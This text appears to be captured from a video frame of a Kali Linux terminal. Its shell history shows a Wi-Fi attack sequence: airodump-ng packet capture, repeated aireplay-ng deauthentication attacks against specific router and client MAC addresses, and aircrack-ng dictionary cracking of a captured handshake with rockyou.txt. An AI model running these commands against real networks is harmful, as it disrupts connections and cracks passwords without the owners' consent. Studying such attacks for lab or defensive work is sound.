 Digital Onion
12:34
File Actions Edit View Help
root@kali: /home/kali/work
root@kali: /home/kali/work × root@kali: /home/kali/work × kali@kali: ~/work ×
17 ls
18 clear
19 airodump-ng wlan0mon -c 6 -w sniffed
20 airodump-ng wlan0mon -c 6 -w sniffed2
21 aireplay-ng
22 man aireplay-ng
23 aireplay-ng --deauth 0 -a E2:AD:42:64:E8:3F -c B0:BE:83:63:5C:08
wlan0mon
24 clear
25 aireplay-ng --deauth 0 -a E2:AD:42:64:E8:3F -c B0:BE:83:63:5C:08
wlan0mon
26 aireplay-ng --deauth 0 -a E2:AD:42:64:E8:3F -c 48:9D:D1:71:22:8E
wlan0mon
27 ls
28 aircrack-ng -b E2:AD:42:64:E8:3F -w rockyou.txt android-01.cap
29 ls
30 nano rockyou.txt
31 aircrack-ng -b E2:AD:42:64:E8:3F -w rockyou.txt android-01.cap
(root@kali)-[/home/kali/work]
#